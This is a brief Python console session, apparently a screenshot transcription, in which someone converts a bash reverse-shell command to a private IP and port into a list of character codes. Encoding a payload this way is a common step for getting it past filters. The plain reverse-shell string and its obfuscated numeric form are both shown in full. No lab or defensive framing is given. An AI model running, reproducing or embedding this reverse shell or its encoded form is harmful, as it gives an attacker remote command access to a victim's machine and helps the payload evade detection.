 C:\Users\24937>python
Python 3.12.0 (tags/v3.12.0:0fb18b0, Oct  2 2023, 13:03:39) [MSC v.1935 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> ",".join(map(str, (map(ord,"bash -i>&/dev/tcp/192.168.41.219/8888 0>&1"))))
'98,97,115,104,32,45,105,62,38,47,100,101,118,47,116,99,112,47,49,57,50,46,49,54,56,46,52,49,46,50,49,57,47,56,56,56,56,
32,48,62,38,49'
>>>